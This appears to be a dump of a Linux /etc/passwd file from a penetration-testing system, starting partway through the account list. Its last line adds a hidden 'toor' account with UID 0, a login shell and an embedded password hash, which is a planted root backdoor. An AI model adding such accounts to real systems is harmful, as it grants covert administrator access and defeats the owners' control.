 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false
ntp:x:105:111::/nonexistent:/usr/sbin/nologin
messagebus:x:106:112::/nonexistent:/usr/sbin/nologin
arpwatch:x:107:113:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
Debian-exim:x:108:114::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:109:115::/run/uuidd:/usr/sbin/nologin
redsocks:x:110:116::/var/run/redsocks:/usr/sbin/nologin
tss:x:111:117:TPM2 software stack,,,:/var/lib/tpm:/bin/false
rwhod:x:112:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:113:65534::/var/run/iodine:/usr/sbin/nologin
miredo:x:114:65534::/var/run/miredo:/usr/sbin/nologin
dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
postgres:x:116:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
usbmux:x:117:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:118:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
stunnel4:x:119:127::/var/run/stunnel4:/usr/sbin/nologin
sshd:x:120:65534::/run/sshd:/usr/sbin/nologin
Debian-snmp:x:121:128::/var/lib/snmp:/bin/false
sslh:x:122:129::/nonexistent:/usr/sbin/nologin
pulse:x:123:131:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
speech-dispatcher:x:124:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
avahi:x:125:134:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:126:135::/var/lib/saned:/usr/sbin/nologin
inetsim:x:127:137::/var/lib/inetsim:/usr/sbin/nologin
colord:x:128:138:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:129:139::/var/lib/geoclue:/usr/sbin/nologin
king-phisher:x:130:140::/var/lib/king-phisher:/usr/sbin/nologin
Debian-gdm:x:131:141:Gnome Display Manager:/var/lib/gdm3:/bin/false
dradis:x:132:142::/var/lib/dradis:/usr/sbin/nologin
beef-xss:x:133:143::/var/lib/beef-xss:/usr/sbin/nologin
y2317210636:x:1000:1000:This_is_Y,,,:/home/y2317210636:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
tcpdump:x:134:144::/nonexistent:/usr/sbin/nologin
_rpc:x:135:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:136:65534::/var/lib/nfs:/usr/sbin/nologin
lightdm:x:137:146:Light Display Manager:/var/lib/lightdm:/bin/false
test1:x:1001:1001:,,,:/home/test1:/bin/bash
toor:$1$asd$sTMDZlRI6L.jJEw2I.3x8.:0:0:root:/toor:/bin/bash